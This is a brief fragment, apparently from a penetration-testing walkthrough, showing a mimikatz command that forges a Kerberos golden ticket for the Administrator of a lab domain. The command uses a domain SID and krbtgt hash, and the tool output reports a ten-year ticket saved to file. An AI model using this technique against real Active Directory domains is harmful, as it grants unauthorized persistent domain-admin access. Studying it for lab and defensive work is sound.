 mimikatz # kerberos::golden /admin:Administrator /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /krb
tgt:d685b9c4fa2d318a9943ed68948af087 /ticket:Administrator.kiribi
User      : Administrator
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d685b9c4fa2d318a9943ed68948af087 - rc4_hmac_nt
Lifetime  : 2021/9/27 15:55:14 ; 2031/9/25 15:55:14 ; 2031/9/25 15:55:14
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !